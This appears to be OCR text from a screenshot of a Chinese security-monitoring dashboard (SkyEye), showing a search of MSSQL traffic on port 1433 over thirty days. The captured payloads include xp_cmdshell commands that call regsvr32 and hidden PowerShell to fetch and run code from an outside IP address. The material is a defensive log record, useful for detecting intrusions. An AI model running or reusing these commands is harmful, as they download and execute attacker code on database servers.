 SkyEye 仪表板 威胁感知 调查分析 场景化分析 日志检索 操作审计 报表管理 安全服务 系统管理 tapadmin
数据库操作 , TCP流量 高级模式 sip:(110. ) AND dip:(20 ) AND dport:(1433) 前30天 搜索
共 2484 条搜索结果 (从 2020-01-04 12:01:38.477 至 2020-02-03 12:01:38.477 , 间隔: 15h) 导出日志
TCP流量 数据库操作
2000
1500
1000
500
0
01-03 09:00 01-09 15:00 01-15 21:00 01-22 03:00 01-28 09:00
重点字段
时间
类型
源IP
目的IP
源端口
目的端口
上行负载
下行负载
协议
上行负载 下行负载 协议 数据库-命...
上行负载
"tds" "exec master..xp_cmdshell 'regsvr32 /s /n /u /i:http://45.82.79.130:82/asvr scrobj.dll'"
"tds" "exec master..xp_cmdshell 'powershell.exe -nop -w hidden -c \\\"IEX ((new-object net.webclient).downloadstrin
g(\\'http://45.82.79.130:82/a\\'))\\\"'"
"tds" "exec master..xp_cmdshell 'powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring
('http://45.82.79.130:82/a'))\"'"
"tds" "exec master..xp_cmdshell 'powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring
(\\'http://45.82.79.130:82/a\\'))\"'"